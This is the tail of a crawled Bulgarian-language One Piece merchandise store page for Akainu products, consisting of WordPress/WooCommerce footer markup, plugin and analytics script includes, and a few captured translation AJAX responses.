				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Стоки на One Piece</strong><br />
Официална стока на One Piece</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="bg_BG"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/bg\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/bg\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian</a>                    <a href="https://onepiece.store/akainu-merch/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/akainu-merch/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/akainu-merch/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/akainu-merch/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/es/akainu-merch/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "\u0423 \u0434\u043e\u043c\u0430",
                "@id": "https:\/\/onepiece.store\/bg"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d",
                "@id": "https:\/\/onepiece.store\/bg\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece \u0413\u0435\u0440\u043e\u0438",
                "@id": "https:\/\/onepiece.store\/bg\/collections\/one-piece-charactors\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Akainu Merch",
                "@id": "https:\/\/onepiece.store\/bg\/collections\/akainu-merch\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807090b02af-1e8d-423f-8b38-361fabad12a8&cd%5Bpage_title%5D=Akainu+Merch&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=1111&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fbg%2F%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B5%25D0%25BA%25D1%2586%25D0%25B8%25D0%25B8%2Fakainu-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=1323932265061807c0c23774-be92-4a8e-8eda-92c2488cd7ea&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Charactors&cd%5Bcontent_name%5D=Akainu+Merch&cd%5Bpage_title%5D=Akainu+Merch&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=1111&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fbg%2F%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B5%25D0%25BA%25D1%2586%25D0%25B8%25D0%25B8%2Fakainu-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=Akainu+Merch+-+Category" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"bg_BG","trp_original_language":"en_US","trp_current_language":"bg_BG","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"ee68bee3bf","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"872ffb8c71","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/bg\/?wc-ajax=%%endpoint%%","a_nonce":"b33f1f16c8","r_nonce":"1d566a11fb","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/bg\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 228
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"bg_BG":{"translated":"\u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0449\u0430","status":"1","editedTranslation":"\u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0449\u0430"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"bg_BG":{"translated":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435","status":"1","editedTranslation":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 186
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"bg_BG":{"translated":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435","status":"1","editedTranslation":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 186
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"bg_BG":{"translated":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435","status":"1","editedTranslation":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435"}},"original":"Submit"}]